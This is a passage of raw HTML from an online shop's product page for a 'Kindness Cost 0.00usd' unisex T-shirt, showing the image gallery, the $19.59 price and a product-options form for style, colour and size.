		<div data-thumb="https://teeruto.com/wp-content/uploads/2022/01/kindness-cost-000usd-unisex-tshirtuzjlr-247x247.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2022/01/kindness-cost-000usd-unisex-tshirtuzjlr.jpg"><img width="510" height="604" src="https://teeruto.com/wp-content/uploads/2022/01/kindness-cost-000usd-unisex-tshirtuzjlr.jpg" class="wp-post-image skip-lazy" alt="Kindness Cost 0.00usd Unisex T-Shirt" title="Kindness Cost 0.00usd Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2022/01/kindness-cost-000usd-unisex-tshirtuzjlr.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2022/01/kindness-cost-000usd-unisex-tshirtuzjlr.jpg" data-large_image_width="1081" data-large_image_height="1280" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2022/01/kindness-cost-000usd-unisex-tshirthq7jd.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2022/01/kindness-cost-000usd-unisex-tshirthq7jd.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2022/01/kindness-cost-000usd-unisex-tshirthq7jd.jpg" class="skip-lazy" alt="Kindness Cost 0.00usd Unisex T-Shirt" title="Kindness Cost 0.00usd Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2022/01/kindness-cost-000usd-unisex-tshirthq7jd.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2022/01/kindness-cost-000usd-unisex-tshirthq7jd.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2022/01/kindness-cost-000usd-unisex-tshirtgmtvz.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2022/01/kindness-cost-000usd-unisex-tshirtgmtvz.jpg"><img width="510" height="509" src="https://teeruto.com/wp-content/uploads/2022/01/kindness-cost-000usd-unisex-tshirtgmtvz.jpg" class="skip-lazy" alt="Kindness Cost 0.00usd Unisex T-Shirt" title="Kindness Cost 0.00usd Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2022/01/kindness-cost-000usd-unisex-tshirtgmtvz.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2022/01/kindness-cost-000usd-unisex-tshirtgmtvz.jpg" data-large_image_width="944" data-large_image_height="943" decoding="async" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/">Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></nav><h1 class="product-title product_title entry-title">
	Kindness Cost 0.00usd Unisex T-Shirt</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="51841" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/kindness-cost-000usd-unisex-tshirt/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.59,&quot;wc_product_price_default&quot;:19.59,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:51841,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_3"  name="color-group-1630573525105" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
